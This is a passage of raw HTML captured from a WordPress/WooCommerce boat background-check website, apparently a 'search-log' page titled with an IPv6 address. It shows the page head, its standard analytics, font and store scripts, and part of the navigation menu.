

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=260330141803180028f761aaf336e699
body_size: 11280
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2603:3014:1803:1800:28f7:61aa:f336:e699 - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=260330141803180028f761aaf336e699" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2603:3014:1803:1800:28f7:61aa:f336:e699 - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=260330141803180028f761aaf336e699" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=260330141803180028f761aaf336e699","url":"https://boatbackground.com/?search-log=260330141803180028f761aaf336e699","name":"2603:3014:1803:1800:28f7:61aa:f336:e699 - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2024-07-05T18:18:51+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=260330141803180028f761aaf336e699#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=260330141803180028f761aaf336e699"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=260330141803180028f761aaf336e699#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"2603:3014:1803:1800:28f7:61aa:f336:e699"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=49769' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D260330141803180028f761aaf336e699" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D260330141803180028f761aaf336e699&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-49769 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
